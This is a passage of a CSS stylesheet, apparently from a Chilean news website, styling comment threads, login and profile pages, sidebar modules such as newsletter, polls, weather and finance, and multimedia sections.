				font-weight: bold;
				letter-spacing: -0.050em;
				color: #333;
			}
		
		#comments .logged .comment-info .actions {
			margin-left: 0.364em;
		}
			#comments .logged .comment-info .actions li {
				margin-bottom: 0.273em;
			}
				#comments .logged .comment-info .actions li a {
					color: #999;
				}
		
		#comments .logged .comment-info .character-counter {
			position: absolute;
			right: 0;
			bottom: 0;
			width: 5.909em;
			text-align: center;
		}
		
			#comments .logged .comment-info .character-counter span {
				display: block;
				font-size: 2.364em;
				line-height: 1em;
				font-weight: bold;
				color: #ccc;
			}
			#comments .logged .comment-info .character-counter span.warning {
				color: #db0000;
			}
		
		#comments .logged .comment-shout {
		}
			#comments .logged .comment-shout textarea {
				width: 30.462em;
				height: 13.846em;
				margin-bottom: 1.538em;
				padding: 0.769em;
				border: 2px solid #dedede;
				font-size: 0.929em;
				background-color: #fff;
			}
			#comments .logged .comment-shout .disclaimer {
				text-align: right;
			}
				#comments .logged .comment-shout .disclaimer p {
					display: inline-block;
					width: 20.909em;
					margin-right: 0.909em;
					font-size: 0.786em;
					vertical-align: text-bottom;
				}
				#comments .logged .comment-shout .disclaimer a {
					color: #0c588e;
					text-decoration: underline;
				}
				#comments .logged .comment-shout .disclaimer input {
					padding: 0.25em 0.5em;
					background-color: #333;
					font-weight: bold;
					text-transform: lowercase;
					vertical-align: text-bottom;
					color: #fff;
				}
	
	/* Comment List */
	#comments .comment-list {
		padding-bottom: 1.154em;
	}
		#comments .comment-list .comment {
			font-size: 11px;
		}
			#comments .comment-list .comment .on-left {
				width: 51px;
			}
				#comments .comment-list .comment .on-left .avatar {
					width: 50px;
					height: 50px;
					margin-bottom: 10px;
					border: 1px solid #e4e4e4;
					border-right-width: 0;
				}
				#comments .comment-list .comment .on-left .comment-number {
					display: block;
					width: 51px;
					font-size: 26px;
					font-weight: bold;
					color: #ccc;
				}
			
			#comments .comment-list .comment .on-right {
				position: relative;
				margin-left: 51px;
				padding: 4px 10px;
				border-left: 1px solid #e4e4e4;
				border-bottom: 1px solid #e4e4e4;
			}
				#comments .comment-list .comment .on-right .expand {
					display: none;
					position: absolute;
					top: 4px;
					right: 10px;
					font-size: 10px;
					color: #999;
				}
				#comments .comment-list .comment .on-right .comment-date {
					font-size: 0.909em;
					color: #999;
				}
				#comments .comment-list .comment .on-right .comment-author {
					display: block;
					height: 45px;
					margin-bottom: 3px;
					font-size: 14px;
					font-weight: bold;
					color: #333;
				}
					#comments .comment-list .comment .on-right .comment-author a {
						color: #333;
					}
					#comments .comment-list .comment .on-right .comment-author em {
						display: block;
						font-size: 12px;
						font-style: normal;
						color: #666;
					}
				#comments .comment-list .comment .on-right p {
					margin-bottom: 15px;
					font-size: 12px;
					line-height: 17px;
					word-spacing: 1px;
					color: #666;
				}
				#comments .comment-list .comment .on-right .comment-actions {
				}
					#comments .comment-list .comment .on-right .comment-actions li {
						float: left;
						margin-left: 7px;
					}
						#comments .comment-list .comment .on-right .comment-actions li a {
							font-weight: bold;
							color: #333;
						}

		/* Exceptions */
		#comments .comment-list .depth-1 {
			margin-top: 15px;
		}
		#comments .comment-list .depth-2,
		#comments .comment-list .depth-3 {
			background-image: url(../img/bgr-comment-child.gif);
			background-repeat: no-repeat;
		}
		#comments .comment-list .depth-2 {
			padding-left: 51px;
			background-position: 25px top;
		}
			#comments .comment-list .depth-2 .on-left .avatar {
				border-top-width: 0;
			}
		#comments .comment-list .depth-3 {
			margin-bottom: 15px;
			padding-left: 51px;
			background-position: 25px top;
		}
			#comments .comment-list .depth-3 .on-left .avatar {
				border-top-width: 0;
			}
		
		#comments .comment-list .by-user .on-right {
			background: url(../img/bgr-comment-user.gif) left top repeat-x;
		}
		#comments .comment-list .by-subscriptor .on-right {
			background: url(../img/bgr-comment-subscriptor.gif) left top repeat-x;
		}
			#comments .comment-list .by-subscriptor .on-right .comment-author,
			#comments .comment-list .by-subscriptor .on-right .comment-author a {
				color: #cc3333;
			}
		#comments .comment-list .by-staff .on-right {
			background: url(../img/bgr-comment-staff.gif) left top repeat-x;
		}
		
		/* Collapsed */
		#comments .comment-list .collapsed .on-right .expand {
			display: block;
		}
		#comments .comment-list .collapsed .on-left .comment-number,
		#comments .comment-list .collapsed p,
		#comments .comment-list .collapsed .comment-actions,
		#comments .comment-list .collapsed > .children {
			display: none;
		}
		#comments .comment-list .collapsed .on-left .avatar {
			margin-bottom: 0;
		}
		#comments .comment-list .collapsed .on-right {
			height: 47px;
			padding-bottom: 0;
		}
		#comments .comment-list .collapsed .on-right .comment-author {
			height: auto;
			margin-bottom: 0;
		}

/**--- Page Layout ---**/
#page #content {
	width: 76.154em;
}

#page .news-body {
}
	#page .news-body h1 {
		margin-bottom: 30px;
		padding-bottom: 0.357em;
		border-bottom: 1px solid #ccc;
		font-weight: bold;
	}
	#page .news-body h2,
	#page .news-body h3,
	#page .news-body h4 {
		margin: 0.625em 0 0.438em;
		font-family: Georgia, Cambria, Times, "Times New Roman";
		font-weight: bold;
		color: #333;
	}
	#page .news-body h2 {
		font-size: 1.846em;
	}
	#page .news-body h3 {
		font-size: 1.231em;
		text-transform: uppercase;
		letter-spacing: 0.150em;
	}
	#page .news-body h4 {
		font-family: Arial, Helvetica, Clean, sans-serif;
		font-size: 1.077em;
		color: #000;
	}
	
	#page .news-body p,
	#page .news-body p,
	#page .news-body ul,
	#page .news-body ol,
	#page .news-body ul,
	#page .news-body blockquote {
		margin-bottom: 1.429em;
		font-size: 1.077em;
		line-height: 1.786em;
		word-spacing: 0.143em;
		color: #333;
	}
	#page .news-body ol,
	#page .news-body ul {
		margin-left: 50px;
	}
	#page .news-body blockquote {
		color: #666;
	}
	
	/* Exceptions */
	#page .news-body .col {
		width: 26.923em;
	}
	
		/* Contacto */
		#page.contacto .news-body .cont.cat-form {
			padding: 1.25em;
			font-size: 0.923em;
			border-bottom: 1px solid #ccc;
			background: #f0f0f0 url(../img/bgr-cont.cat-form.gif) right bottom no-repeat;
		}
			#page.contacto .news-body .cont.cat-form * {
				margin: 0;
				border: 0;
			}
			#page.contacto .news-body .cont.cat-form p {
				display: none;
				font-size: 1em;
			}
			#page.contacto .news-body .cont.cat-form .a-field {
				margin-bottom: 1.25em;
			}
				#page.contacto .news-body .cont.cat-form .a-field label {
					display: block;
					float: left;
					width: 60px;
					padding: 0.333em 0;
					margin-right: 1.667em;
					font-weight: bold;
					text-align: right;
					color: #333;
				}
				#page.contacto .news-body .cont.cat-form .a-field input,
				#page.contacto .news-body .cont.cat-form .a-field select,
				#page.contacto .news-body .cont.cat-form .a-field textarea {
					width: 20.833em;
					padding: 0.333em;
					border: 1px solid #ccc;
				}
				#page.contacto .news-body .cont.cat-form .a-field select {
					width: 257px;
				}
				#page.contacto .news-body .cont.cat-form .a-field textarea {
					width: 35em;
					height: 10em;
				}
			#page.contacto .news-body .cont.cat-form .submit {
				padding-left: 80px;
			}
				#page.contacto .news-body .cont.cat-form .submit input {
					width: auto;
					padding: 0.333em 0.583em;
					border: 0;
					color: #fff;
					font-weight: bold;
					background-color: #333;
				}
		
		/* Facebook */
		#page.facebook .news-body .fan-box {
		}
		


		/* Login / Register (Shared: Connect,.profile) */
		#page.connect,
		#page.profile,
		#page.accounts,
		#page.security,
		#page.suscriptor,
		#page.reset {
		}
			#page.connect #content h1,
			#page.profile #content h1,
			#page.accounts #content h1,
			#page.security #content h1,
			#page.suscriptor #content h1,
			#page.reset #content h1 {
				margin-bottom: 30px;
				padding-bottom: 10px;
				border-bottom: 1px solid #ccc;
				font-size: 28px;
				font-weight: bold;
				color: #333;
			}
			#page.connect #content .row,
			#page.profile #content .row,
			#page.accounts #content .row,
			#page.security #content .row,
			#page.suscriptor #content .row,
			#page.reset #content .row {
				margin-bottom: 50px;
				font-size: 12px;
				color: #333;
			}
				#page.connect #content .row h3,
				#page.suscriptor #content .row h3,
				#page.reset #content .row h3 {
					margin-bottom: 35px;
					padding-bottom: 5px;
					border-bottom: 1px solid #ccc;
					font-size: 13px;
					font-weight: bold;
					letter-spacing: 2px;
					text-transform: uppercase;
					color: #333;
				}
				#page.connect #content .row dd,
				#page.connect #content .row li,
				#page.suscriptor #content .row dd,
				#page.suscriptor #content .row li,
				#page.reset #content .row dd,
				#page.reset #content .row li {
					margin-bottom: 15px;
					text-indent: 10px;
					color: #666;
					background: url(../img/shp-gray-bullet.gif) left 6px no-repeat;
				}
				#page.connect #content .row dt,
				#page.connect #content .row h4,
				#page.suscriptor #content .row dt,
				#page.suscriptor #content .row h4,
				#page.reset #content .row dt,
				#page.reset #content .row h4 {				
					margin-bottom: 20px;
					font-size: 14px;
					font-weight: bold;
				}
			
			#page.connect #content .col-form,
			#page.profile #content .col-form,
			#page.accounts #content .col-form,
			#page.security #content .col-form,
			#page.suscriptor #content .col-form,
			#page.reset #content .col-form {
				width: 360px;
				margin-right: 40px;
			}
				#page.connect #content .col-form .required,
				#page.profile #content .col-form .required,
				#page.suscriptor #content .col-form .required,
				#page.accounts #content .col-form,
				#page.security #content .col-form,
				#page.reset #content .col-form {
					background: url(../img/bgr-required-field.gif) 350px 7px no-repeat;
				}
				
				#page.connect #content .col-form .a-field,
				#page.profile #content .col-form .a-field,
				#page.accounts #content .col-form .a-field,
				#page.security #content .col-form .a-field,
				#page.suscriptor #content .col-form .a-field,
				#page.reset #content .col-form .a-field {
					width: 340px;
					padding-right: 30px;
					margin-bottom: 15px;
				}
					#page.connect #content .col-form .a-field label,
					#page.profile #content .col-form .a-field label,
					#page.accounts #content .col-form .a-field label,
					#page.security #content .col-form .a-field label,
					#page.subscriptors #content .col-form .a-field label,
					#page.reset #content .col-form .a-field label {
						float: left;
						width: 130px;
						padding: 5px 0;
						margin-right: 10px;
						text-align: right;
					}
					#page.connect #content .col-form .a-field select,
					#page.connect #content .col-form .a-field input,
					#page.profile #content .col-form .a-field select,
					#page.profile #content .col-form .a-field input,
					#page.accounts #content .col-form .a-field select,
					#page.accounts #content .col-form .a-field input,
					#page.security #content .col-form .a-field select,
					#page.security #content .col-form .a-field input,
					#page.suscriptor #content .col-form .a-field select,
					#page.suscriptor #content .col-form .a-field input,
					#page.reset #content .col-form .a-field select,
					#page.reset #content .col-form .a-field input {					
						float: right;
						padding: 4px;
						border: 1px solid #999;
						font-size: 12px;
					}
					#page.connect #content .col-form .a-field input,
					#page.profile #content .col-form .a-field input,
					#page.accounts #content .col-form .a-field input,
					#page.security #content .col-form .a-field input,
					#page.suscriptor #content .col-form .a-field input,
					#page.reset #content .col-form .a-field input {
						width: 190px;
					}
					#page.connect #content .col-form .a-field select,
					#page.profile #content .col-form .a-field select,
					#page.accounts #content .col-form .a-field select,
					#page.security #content .col-form .a-field select,
					#page.suscriptor #content .col-form .a-field select,
					#page.reset #content .col-form .a-field select {
						width: 200px;
					}
					#page.connect #content .col-form .a-field cite,
					#page.profile #content .col-form .a-field cite,
					#page.accounts #content .col-form .a-field cite,
					#page.suscriptor #content .col-form .a-field cite,
					#page.suscriptor #content .col-form .a-field cite,
					#page.reset #content .col-form .a-field cite {
						display: block;
						padding: 4px 0;
						font-weight: bold;
					}
				#page.connect #content .col-form .birth select,
				#page.profile #content .col-form .birth select,
				#page.accounts #content .col-form .birth select,
				#page.security #content .col-form .birth select,
				#page.suscriptor #content .col-form .birth select,
				#page.reset #content .col-form .birth select {
					width: 62px;
					margin-right: 7px;
				}
					#page.connect #content .col-form .birth #birth-year,
					#page.profile #content .col-form .birth #birth-year,
					#page.accounts #content .col-form .birth #birth-year,
					#page.security #content .col-form .birth #birth-year,
					#page.suscriptor #content .col-form .birth #birth-year {
						margin-right: 0;
					}
					#page.connect #content .col-form .a-field .hint,
					#page.profile #content .col-form .a-field .hint,
					#page.accounts #content .col-form .a-field .hint,
					#page.security #content .col-form .a-field .hint,
					#page.suscriptor #content .col-form .a-field .hint {
						display: block;
						float: left;
						width: 210px;
						margin-top: 3px;
						padding-left: 130px;
						font-size: 10px;
						color: #666;
					}
						#page.connect #content .col-form .a-field .field-error,
						#page.profile #content .col-form .a-field .field-error,
						#page.accounts #content .col-form .a-field .field-error,
						#page.security #content .col-form .a-field .field-error,
						#page.suscriptor #content .col-form .a-field .field-error {
							color: #b60000;
						}
				#page.connect #content .col-form .remember,
				#page.profile #content .col-form .remember,
				#page.accounts #content .col-form .remember,
				#page.security #content .col-form .remember,
				#page.suscriptor #content .col-form .remember {
					margin-bottom: 20px;
					font-size: 11px;
				}
					#page.connect #content .col-form .remember a,
					#page.profile #content .col-form .remember a,
					#page.accounts #content .col-form .remember a,
					#page.security #content .col-form .remember a,
					#page.suscriptor #content .col-form .remember a {
						color: #666;
						text-decoration: underline;
					}
					#page.connect #content .col-form .remember a:hover,
					#page.profile #content .col-form .remember a:hover,
					#page.accounts #content .col-form .remember a:hover,
					#page.security #content .col-form .remember a:hover,
					#page.suscriptor #content .col-form .remember a:hover {
						color: #333;
					}
					#page.connect #content .col-form .remember .fl,
					#page.profile #content .col-form .remember .fl,
					#page.accounts #content .col-form .remember .fl,
					#page.security #content .col-form .remember .fl,
					#page.suscriptor #content .col-form .remember .fl {
						width: auto;
						margin-left: 140px;
					}
						#page.connect #content .col-form .remember .fl label,
						#page.connect #content .col-form .remember .fl input,
						#page.profile #content .col-form .remember .fl label,
						#page.profile #content .col-form .remember .fl input,
						#page.accounts #content .col-form .remember .fl label,
						#page.accounts #content .col-form .remember .fl input,
						#page.security #content .col-form .remember .fl label,
						#page.security #content .col-form .remember .fl input,
						#page.suscriptor #content .col-form .remember .fl label,
						#page.suscriptor #content .col-form .remember .fl input {
							float: none;
							width: auto;
							vertical-align: middle;
						}
				#page.connect #content .col-form .submit,
				#page.profile #content .col-form .submit,
				#page.accounts #content .col-form .submit,
				#page.security #content .col-form .submit,
				#page.suscriptor #content .col-form .submit,
				#page.reset #content .col-form .submit {
				}
					#page.connect #content .col-form .submit input,
					#page.profile #content .col-form .submit input,
					#page.accounts #content .col-form .submit input,
					#page.security #content .col-form .submit input,
					#page.suscriptor #content .col-form .submit input,
					#page.reset #content .col-form .submit input {
						width: auto;
						margin: 0;
						padding: 4px 7px;
						border: 0;
						font-weight: bold;
						color: #fff;
						background-color: #333;
					}
			
			#page.suscriptor #content .col-subscriptors {
				width: 570px;
			}
				#page.suscriptor #content .col-subscriptors p {
					font-size: 12px;
					color: #666;
				}
			
			#page.connect #content .col-social {
				width: 250px;
				margin-right: 20px;
			}
				#page.connect #content .col-social dt {
					font-weight: normal;
				}
				#page.connect #content .col-social dd {
					margin-bottom: 15px;
					text-indent: 0;
					background-image: none;
				}
			
			#page.connect #content .col-social-explain {
				width: 320px;
			}
				#page.connect #content .col-social-explain dd {
				}
			
			#page.connect #content .col-why {
			}
				#page.connect #content .col-why .cuz {
					margin-bottom: 30px;
					font-weight: bold;
					text-indent: 0;
					background-image: none;
				}
			
			#page.connect #content .subscription {
				padding-left: 400px;
				background: url(../img/logo-zona-subscriptores-elmo.jpg) 55px 35px no-repeat;
			}
				#page.connect #content .subscription p {
					margin-bottom: 20px;
					color: #666;
				}
				#page.connect #content .subscription ul {
					margin-bottom: 20px;
				}
				#page.connect #content .subscription .learn-more {
					display: inline-block;
					padding: 4px 7px;
					font-weight: bold;
					color: #fff;
					background-color: #333;
				}






		
		/* Profile */
		#page.security #content .row,
		#page.profile #content .row {		
            width: 935px;		
            margin-left: 25px;
		}
			#page.security #content .row .profile-nav,
			#page.profile #content .row .profile-nav {
				/*padding-left: 10px;*/
				background: url(../img/1px-ccc.gif) left bottom repeat-x;
			}
				#page.security #content .row .profile-nav li,			
				#page.profile #content .row .profile-nav li {
				}
					#page.security #content .row .profile-nav li a,				
					#page.profile #content .row .profile-nav li a {
						display: block;
						padding: 4px 9px;
						border: 1px solid #ccc;
						border-left-width: 0;
						float: left;
						font-size: 13px;
						font-weight: bold;
						/*letter-spacing: 2px;
						text-transform: uppercase;*/
						color: #999;
						background-color: #f0f0f0;
					}
					
					#page.security #content .row .profile-nav li:first-child a,
					#page.profile #content .row .profile-nav li:first-child a {					
						border-left-width: 1px;
					}
					
					#page.security #content .row .profile-nav li a:hover,					
					#page.profile #content .row .profile-nav li a:hover {
						text-decoration: none;
					}
					
					#page.security #content .row .profile-nav li.active a,
					#page.profile #content .row .profile-nav li.active a {
						border-bottom-color: #fff;
						color: #333;
						background-color: white;
					}

			#page.security #content .row .tabbed-area,
			#page.profile  #content .row .tabbed-area {
				padding: 30px 10px;
			}
			
				/* Profile */
				
				
				/* Activity */
				
				
				/* Linked Accounts */
				#page.profile #content .row .linked-accounts li {
					margin-bottom: 15px;
					font-weight: bold;
				}
					#page.profile #content .row .linked-accounts li img {
						margin-left: 10px;
						vertical-align: middle;
					}
				#page.profile #content .row .linked-accounts .linked {
					position: relative;
					width: 184px;
					height: 16px;
					padding: 4px 0 4px 25px;
					border: 1px solid #ccc;
					font-size: 11px;
					font-weight: normal;
					color: #333;
					font-weight: bold;
					background-color: #f0f0f0;
				}
					#page.profile #content .row .linked-accounts .linked .ic16 {
						position: absolute;
						top: 4px;
						left: 4px;
					}
					#page.profile #content .row .linked-accounts .facebook .ic16 {
						background-position: -169px -98px;
					}
					#page.profile #content .row .linked-accounts .twitter .ic16 {
						background-position: -188px -79px;
					}
					#page.profile #content .row .linked-accounts .google .ic16 {
						background-position: -169px -184px;
					}

/** Aside
--------------------------------------------- **/
#aside .section-mod {
	padding-bottom: 0;
	border-bottom: 1px solid #ccc;
}
#aside .section-mod .masked li {
	float: left;
	width: 19.231em;
	padding: 0.615em 0;
}

/**--- Multimedia Modules ---**/
/* Video */
#aside .media-mod.video {
	padding: 0;
}
	#aside .media-mod.video .overview {
		padding: 0 0.769em 0.385em 0.769em;
	}
	#aside .media-mod.video .overview h4 a {
		color: #000;
	}
		#aside .media-mod.video .overview h4 .ic16 {
			background-position: left -77px;
		}

/* Podcast */
#aside .media-mod.podcast {
}

/**--- Newsletter ---**/
#aside .newsletter {
	margin-bottom: 1.538em;
	padding: 0.538em;
	border: 1px solid #ccc;
	background-color: #f0f0f0;
}
	#aside .newsletter fieldset {
		margin-bottom: 1.154em;
	}
	#aside .newsletter legend {
		margin-bottom: 0.385em;
		font-size: 1.077em;
		font-weight: bold;
		text-transform: lowercase;
	}
	#aside .newsletter input[type="text"],
	#aside .newsletter input[type="submit"] {
		padding: 0.455em;
		font-size: 0.846em;
	}
	#aside .newsletter input[type="text"] {
		width: 15.455em;
		border: 1px solid #676767;
		text-transform: lowercase;
		background-color: #fff;
	}
	#aside .newsletter input[type="submit"] {
		border: 1px solid #ccc;
		color: #fff;
		background-color: #333;
	}
	
	#aside .newsletter .tip {
		padding-left: 4.615em;
		background: url(../img/bgr-newsletter.gif) left 3px no-repeat;
	}
	#aside .newsletter .tip span {
		display: block;
		font-size: 1.077em;
	}
	#aside .newsletter .tip a {
		font-size: 0.923em;
		color: #000;
	}

/**--- Kiosko (Section) ---**/
#aside .kiosko {
}
	#aside .kiosko .picture {
		margin-bottom: 0.615em;
	}
	#aside .kiosko .source {
		display: block;
		margin-bottom: 5px;
	}
		#aside .kiosko .source span {
			display: inline-block;
			padding: 2px;
			border: 1px solid #ccc;
			font-size: 11px;
			color: #555;
			background-color: #f0f0f0;
		}
			#aside .kiosko .source span img {
				vertical-align: middle;
			}
	#aside .kiosko h4 {
		margin: 0;
	}
		#aside .kiosko h4 a {
			font-size: 1.077em;
			color: #333;
		}

/**--- Sin Editar (Section) ---**/
#aside .sineditar {
}
	#aside .sineditar h4 {
		margin-bottom: 0;
	}
		#aside .sineditar h4 a {
			font-size: 1.231em;
			font-weight: bold;
			color: #333;
		}

/**--- Opinión & Blogs (Section) ---**/
#aside .opinionyblogs {
}
	#aside .opinionyblogs .masked li {
		position: relative;
		width: 14.462em;
		min-height: 3.846em;
		padding-left: 4.769em;
	}
	#aside .opinionyblogs .picture {
		position: absolute;
		top: 0.769em;
		left: 0;
	}
	#aside .opinionyblogs h4 {
		margin-bottom: 0.769em;
	}
		#aside .opinionyblogs h4 a {
			font-size: 1.077em;
			font-weight: bold;
			color: #333;
		}
	#aside .opinionyblogs .author {
		margin: 0;
		font-size: 11px;
	}

/**--- Humor (Section) ---**/
#aside .humor {
}
	#aside .humor .group {
		padding: 0.769em;
		background-color: #f5f5f5;
	}

/**--- Poll (Section) ---**/
#aside .poll {
}
	#aside .poll form {
		padding: 0.769em 0;
	}
		#aside .poll form h4,
		#aside .poll form div {
			margin-bottom: 0.833em;
			font-size: 0.923em;
		}
		#aside .poll form div {
			margin-left: 1.25em;
		}
		#aside .poll form p a {
			font-weight: bold;
			color: #000;
		}
		#aside .poll form p input {
			padding: 0.167em;
			font-size: 0.923em;
			font-weight: bold;
			color: #fff;
			background-color: #2C72B8;
		}

/**--- Services ---**/
.services {
}
	.services dt {
		margin-bottom: 0.071em;
		font-size: 1.077em;
		font-weight: bold;
		text-transform: uppercase;
	}
		.services dt a {
			display: block;
			padding: 0.357em;
			color: #333;
			background-position: 229px -13px;
			background-color: #e3e3e3;
		}
		.services dt a:hover {
			text-decoration: none;
			background-color: #ddd;
		}
	.services dd {
		margin-bottom: 0.091em;
		padding: 0.538em;
		border-bottom: 1px solid #ccc;
		font-size: 0.846em;
		background-color: #f1f1f1;
		color: #333;
	}
	
	/* Weather */
	.services .weather {
	}
		.services .weather li {
			width: 10.727em;
		}
			.services .weather li em {
				display: block;
				margin-bottom: 0.455em;
				font-weight: bold;
				font-style: normal;
			}
			.services .weather li .status {
				display: block;
				height: 2.25em;
				font-size: 1.455em;
				font-weight: bold;
				letter-spacing: -0.05em;
			}
			.services .weather li .status img {
				vertical-align: middle;
			}
	
	/* Finance */
	.services .finance {
	}
		.services .finance li span {
			display: inline-block;
			width: 4.091em;
		}
		
		/* Money */
		.services .finance .money {
			margin-bottom: 0.455em;
			border-bottom: 1px solid #ccc;
		}
			.services .finance .money li {
				width: 10.636em;
				margin-bottom: 0.455em;
			}
				.services .finance .money li em {
					font-style: normal;
				}
				
				.services .red {
					color: #ff0000;
				}
				.services .green {
					color: #6c6;
				}
		
		/* Stocks */
		.services .finance .stock {
		}
			.services .finance .stock li {
				margin-bottom: 0.455em;
			}
			.services .finance .stock li em {
				display: inline-block;
				width: 6.091em;
			}
			.services .finance .stock li strong {
				font-weight: normal;
			}
	
	/* Shipping */
	.services .shipping {
	}
		.services .shipping h5 {
			position: relative;
			height: 1.455em;
			margin-bottom: 0.455em;
			padding-top: 0.091em;
			padding-left: 1.818em;
			font-weight: bold;
			color: #000;
		}
		.services .shipping h5 .ic16 {
			position: absolute;
			top: 0;
			left: 0;
		}
		.services .shipping ul {
			margin-bottom: 1.364em;
			margin-left: 1.818em;
		}
		.services .shipping li {
			margin-bottom: 0.455em;
		}
		.services .shipping a {
			color: #000;
			text-decoration: underline;
		}
		
		/* Icon Titles */
		.services .shipping .uoct .ic16 {
			background-position: -150px -174px;
		}
		.services .shipping .metro .ic16 {
			background-position: -150px -142px;
		}
		.services .shipping .transantiago .ic16 {
			background-position: -150px -158px;
		}

/**--- Under Category ---**/
#aside .on-home {
}
	#aside .on-home li {
		position: relative;
		min-height: 3.846em;
		padding: 0.769em 0 0.769em 4.615em;
		border-bottom: 1px dotted #ccc;
	}
		#aside .on-home li.llist {
			border-bottom-width: 0;
		}
		#aside .on-home li .picture {
			position: absolute;
			top: 0.769em;
			left: 0;
		}
		#aside .on-home li .title {
			font-weight: bold;
			color: #333;
		}

/** UGC
--------------------------------------------- **/
#ugc .opinionyblogs {
	width: 36.538em;
	margin-right: 0.923em;
}
#ugc .kiosko {
	width: 18.538em;
}
#ugc .laseleccion {
	width: 19.231em;
}

/**--- Opinión & Blogs ---**/
#ugc .opinionyblogs {
	margin-bottom: 0;
}
	#ugc .opinionyblogs .fl,
	#ugc .opinionyblogs .fr {
		width: 17.885em;
	}
	
	#ugc .opinionyblogs h3 {
		margin-bottom: 0.923em;
	}
	
	#ugc .opinionyblogs h4 {
		padding-bottom: 0.385em;
		border-bottom: 1px dotted #999;
		font-size: 1.077em;
		text-transform: uppercase;
		letter-spacing: 1px;
	}
	
	#ugc .opinionyblogs .fl,
	#ugc .opinionyblogs .fr {
		/*position: relative;*/
		/*padding-bottom: 9.231em;*/
	}
	
	#ugc .opinionyblogs ul {
		margin-bottom: 2.308em;
	}
		#ugc .opinionyblogs ul li {
			position: relative;
			margin: 0;
			padding: 0.769em 0 20px 0;
		}
			#ugc .opinionyblogs ul li .title {
			}
			#ugc .opinionyblogs ul li .author {
				margin: 10px 0 10px 0;
			}
				#ugc .opinionyblogs ul li .author .avatar {
					float: left;
					width: 50px;
					height: 50px;
					margin-right: 10px;
				}
				#ugc .opinionyblogs ul li .author cite {
					display: block;
					padding: 8px 0 0 60px;
					font-size: 11px;
					font-style: italic;
					font-weight: normal;
				}
					#ugc .opinionyblogs ul li .author cite span {
						font-size: 11px;
						font-weight: normal;
						font-style: normal;
					}
						#ugc .opinionyblogs ul li .author cite span a {
						}
			#ugc .opinionyblogs ul li .footer {
				position: absolute;
			}
			
			/* Columns */
			#ugc .opinionyblogs .fl ul li .title {
				font-size: 16px;
				font-style: italic;
			}
			
			/* Daily Posts */
			#ugc .opinionyblogs .fr ul li .title {
				font-size: 14px;
				text-transform: uppercase;
			}
	
	/* Editorial Like (Editorial and Director Letters) */
	#ugc .editorial-like {
		/*position: absolute;
		bottom: 0;
		width: 100%;*/
	}
		#ugc .editorial-like h4 {
			padding-bottom: 0;
			border-bottom: 2px solid #2C72B8;
			font-size: 1.231em;
			text-transform: lowercase;
			letter-spacing: 0;
		}
		#ugc .editorial-like p {
			margin-bottom: 0.333em;
			font-size: 0.923em;
			color: #333;
		}
			#ugc .editorial-like p a {
				color: #333;
			}
		#ugc .editorial-like .title {
			font-size: 1.077em;
			font-weight: bold;
			color: #333;
		}
		#ugc .editorial-like .footer {
			position: absolute;
			bottom: 0;
		}

/**--- Kiosko ---**/
#ugc .kiosko {
	margin-bottom: 0;
}
	#ugc .kiosko ul {
		margin-bottom: 2.308em;
	}
		#ugc .kiosko ul li {
			padding: 0.769em 0;
			border-bottom: 1px dotted #999;
			font-size: 12px;
		}
			#ugc .kiosko ul li .title {
				font-size: 12px;
			}
			#ugc .kiosko ul li .source {
				display: block;
				margin-bottom: 5px;
			}
				#ugc .kiosko ul li .source span {
					display: inline-block;
					padding: 2px;
					border: 1px solid #ccc;
					font-size: 11px;
					color: #555;
					background-color: #f0f0f0;
				}
					#ugc .kiosko ul li .source span img {
						vertical-align: middle;
					}
			#ugc .kiosko ul li .title {
				font-size: 1.077em;
				color: #333;
			}

/**--- La Selección ---**/
#ugc .laseleccion {
	margin-bottom: 0;
}
	#ugc .laseleccion ul {
		margin-bottom: 20px;
	}
		#ugc .laseleccion ul li {
			margin-bottom: 0;
			padding: 10px 0 10px 0;
			border-bottom: 1px dotted #999;
		}
			#ugc .laseleccion ul li .category-from {
				display: block;
				margin-bottom: 4px;
				font-size: 11px;
				font-weight: bold;
				font-style: normal;
				text-transform: uppercase;
				color: #666;
			}
			#ugc .laseleccion ul li .title {
				font-size: 12px;
			}
			#ugc .laseleccion ul li .source {
				display: block;
				margin-top: 4px;
				font-size: 10px;
				font-style: italic;
				color: #666;
			}
			#ugc .laseleccion ul li .author {
				width: 100px;
				margin-bottom: 0;
			}
				#ugc .laseleccion ul li .author .avatar {
					display: inline-block;
					width: 46px;
					height: 46px;
					margin-bottom: 5px;
					padding: 2px 2px 2px 11px;
					background-position: -121px -319px;
					background-color: #b3d9eb; 
				}
					#ugc .laseleccion ul li .author .avatar img {
						width: 46px;
						height: 46px;
					}
				#ugc .laseleccion ul li .author span,
				#ugc .laseleccion ul li .author cite {
					font-size: 10px;
					letter-spacing: 0;
				}
				#ugc .laseleccion ul li .author span {
					display: block;
					font-weight: normal;
					text-transform: lowercase;
					color: #666;
				}
				#ugc .laseleccion ul li .author cite {
					color: #000;
					font-weight: bold;
				}
					#ugc .laseleccion ul li .author cite a {
						color: #000;
					}

/** Multimedia
--------------------------------------------- **/
/**--- Multimedia ---**/
#mmedia .media-content {
	width: 56em;
	padding-bottom: 0;
	background: #eee url(../img/bgr-media-content.png) left top repeat-x;
}
	#mmedia .media-content .group {
		padding: 1.154em 1.154em;
	}
	#mmedia .media-content .onbottom {
		padding-bottom: 0;
	}
		#mmedia .media-content .group h4 {
			padding-bottom: 0.313em;
			font-size: 1.231em;
		}
		#mmedia .media-content .group .fl {
			width: 36.385em;
		}
		#mmedia .media-content .group .fr {
			width: 16.154em;
		}
	
	/* Featured Media */
	#mmedia .featured-media {
		margin-bottom: 1.538em;
	}
		#mmedia .featured-media .embed,
		#mmedia .featured-media .picture {
			float: left;
			width: 26em;
		}
		#mmedia .featured-media .overview {
			float: right;
			width: 9.231em;
		}
			#mmedia .featured-media.has-video a {
				background-image: url(../img/ico-0-video.gif);
			}
			#mmedia .featured-media.has-gallery a {
				background-image: url(../img/ico-0-gallery.gif);
			}
			#mmedia .featured-media .overview a {
				display: block;
				margin-bottom: 0.769em;
				font-size: 1.077em;
				font-weight: bold;
				text-indent: 1.857em;
				color: #000;
				background-position: left 5px;
				background-repeat: no-repeat;
			}
			#mmedia .featured-media .overview p {
				font-size: 0.846em;
			}
	
	/* More Media */
	#mmedia .more-media {
	}
		#mmedia .more-media .heading {
			height: 1.923em;
			margin-bottom: 1em;
		}
		#mmedia .more-media .group {
			width: 36.385em;
			overflow: hidden;
			padding: 0;
		}
			#mmedia .more-media .group ul li {
				float: left;
                width: 157px;
			}
				#mmedia .more-media .group ul li a {
					display: block;
					width: 10.643em;
					font-size: 1.077em;
					font-weight: bold;
					color: #333;
				}
				#mmedia .more-media .group ul li a:hover {
					text-decoration: none;
					color: #000;
				}
	
	/* Podcast */
	#mmedia .podcast {
	}
		#mmedia .podcast ul li {
			padding: 1em 0;
